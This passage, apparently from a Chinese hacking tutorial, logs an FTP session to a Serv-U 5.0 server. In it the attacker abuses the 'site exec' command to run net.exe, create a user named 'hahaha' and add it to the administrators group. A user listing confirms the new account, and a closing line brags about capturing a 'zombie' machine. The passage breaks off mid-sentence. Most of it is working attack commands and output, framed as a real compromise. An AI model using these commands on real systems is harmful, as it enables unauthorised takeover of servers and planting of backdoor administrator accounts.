 C:\>ftp
Connected to
220 Serv-U FTP Server v5.0 for WinSock ready...
User (:(none)): qky
331 User name okay, need password.
Password:
230 User logged in, proceed.
ftp> cd windows
250 Directory changed to /WINDOWS
ftp> cd system32
250 Directory changed to /WINDOWS/system32
ftp> Quote site exec net.exe user hahaha /add
200 EXEC command successful (TID=33).
ftp> Quote site exec net.exe localgroup administrators hahaha /add
200 EXEC command successful (TID=33).
ftp>
C:\Documents and Settings\Administrator
C:\>net user
\\CHDAIA2 的用户帐户
Administrator ASPNET
hahaha IUSR_CHDAIA2
qky SQLDebugger
SUPPORT_388945a0
C:\>
图11
就这样,我很幸运的拿下了一只超好的肉鸡并且可